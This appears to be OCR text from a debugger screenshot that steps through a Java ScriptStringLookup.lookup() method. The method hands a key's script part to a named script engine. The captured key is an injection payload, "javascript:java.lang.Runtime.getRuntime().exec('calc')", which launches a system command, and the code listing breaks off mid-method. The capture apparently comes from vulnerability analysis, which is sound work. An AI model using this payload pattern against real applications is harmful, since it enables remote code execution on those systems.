 @ public String lookup(String key) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
if (key == null) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
return null;
} else {
String[] keys = key.split(SPLIT_STR);
int keyLen = keys.length;
if (keyLen != 2) {
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is DocumentPath:Key.", new Object[]{key});
} else {
String engineName = keys[0];
String script = keys[1];
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);
sole
Variables
p key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
this = {ScriptStringLookup@843}